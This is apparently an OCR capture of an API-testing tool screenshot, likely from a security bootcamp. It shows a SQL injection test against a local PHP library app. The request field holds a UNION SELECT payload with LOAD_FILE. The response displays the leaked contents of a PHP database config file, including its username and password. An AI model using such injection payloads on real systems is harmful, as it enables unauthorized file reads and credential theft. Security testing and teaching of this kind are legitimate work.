 File Edit View Help
New Import Runner My Workspace Invite Sign In
Filter
History Collections APIs
+ New Collection Trash
test
1 request
uwu
0 requests
[CONFLICT] POST Test ... POST http://192.168.0.... POST http://192.168.0.... GET Untitled Request POST http://192.168.0.... + ••• No Environment
Untitled Request Comments 0
POST http://192.168.0.233/enwi/php/libro/librosDisponibles.php Send Save
Params Authorization Headers (19) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ••• Bulk Edit
titulo
titulo libro de prueba 3' union select 1,1,1,1,LOAD_FILE('C:/xampp/ ...
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 24 ms Size: 887 B Save Response
Pretty Raw Preview Visualize JSON
1 asdasd ""asdasd {
2 "current_field": null,
3 "field_count": null,
4 "lengths": null,
5 "num_rows": null,
6 "type": null
7 }{
8 "mensaje": "true",
9 "datos": [
10 {
11 "titulo": "Libro de Prueba 3",
12 "autor": "Autor de Prueba 3",
13 "edicion": "Edicion 2",
14 "anio": "2002",
15 "numeroCopias": "6"
16 },
17 {
18 "titulo": "1",
19 "autor": "1",
20 "edicion": "1",
21 "anio": "1",
22 "numeroCopias": "<?php\n$servername = \"localhost\";\n$username = \"zenki\";\n$password = \"zenki\";\n$dbname = \"biblioteca\";\n\n/
/ Create connection\n$conn = mysqli_connect($servername, $username, $password, $dbname);\n// Check connection\nif (!$conn)
{\n    die(\"Connection failed: \" . mysqli_connect_error());\n}\n\n?>\n"
23 }
24 ]
25 }
Bootcamp